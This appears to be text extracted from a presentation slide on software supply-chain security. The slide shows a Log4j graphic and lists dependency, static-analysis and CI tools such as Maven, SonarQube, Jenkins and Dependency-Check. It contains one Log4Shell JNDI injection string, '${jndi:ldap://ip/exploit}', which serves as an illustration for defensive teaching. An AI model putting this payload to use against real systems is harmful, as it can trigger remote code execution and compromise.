 push
Jenkins
GitLab
use
Maven™
Gradle
use
check
D
DEPENDENCY-CHECK
use
NVD
store
sonarqube
r
nexus
repository
get
MVNREPOSITORY
ALL MODERN DIGITAL
INFRASTRUCTURE
Log4j
${jndi:ldap://ip/exploit}
❏ Dependency Management: Maven, Gradle
❏ Static Code Analysis Tools: SonarQube
❏ Continuous Integration: Jenkins, GitLab
❏ Component Dependency Analysis: Dependency Check/Track